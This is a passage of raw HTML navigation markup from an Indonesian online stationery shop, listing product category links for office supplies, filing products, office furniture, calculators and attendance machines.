><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li 